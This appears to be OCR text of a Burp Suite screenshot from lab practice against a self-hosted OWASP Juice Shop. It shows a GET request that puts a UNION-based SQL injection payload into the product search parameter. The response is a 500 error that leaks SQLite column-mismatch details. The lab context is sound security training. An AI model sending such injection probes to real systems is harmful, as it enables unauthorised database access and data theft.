 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /rest/products/search?q=aaa'))+union+select+1+--+
HTTP/1.1
2 Host: my-own-juicy-shop.herokuapp.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-GB,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: https://my-own-juicy-shop.herokuapp.com/
.0 Cookie: io=VyaUt3OdIPRszf4PAAAN; language=en;
welcomebanner_status=dismiss; cookieconsent_status=dismiss
; continueCode=
6z9zaENwl32nVBZ1bjk7pxK4AB4Tai8ZfmyGL8DQqYy5OJoMXPWeRrvgm6
QM
.1 If-None-Match: W/"3327-MsON66eZVOaj1Sb/KkCJQd/dXSw"
.2 Cache-Control: max-age=0
.3
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 500 Internal Server Error
2 Server: Cowboy
3 Connection: close
4 Access-Control-Allow-Origin: *
5 X-Content-Type-Options: nosniff
6 X-Frame-Options: SAMEORIGIN
7 Feature-Policy: payment 'self'
8 Content-Type: application/json; charset=utf-8
9 Vary: Accept-Encoding
10 Date: Thu, 03 Dec 2020 14:01:20 GMT
11 Via: 1.1 vegur
12 Content-Length: 1453
13
14 {
15 "error":{
16 "message":"SQLITE_ERROR: SELECTs to the left and right of UNION do not have the same number of result columns"
17 "stack":"SequelizeDatabaseError: SQLITE_ERROR: SELECTs to the left and right of UNION do not have the same num
18 "name":"SequelizeDatabaseError",
19 "parent":{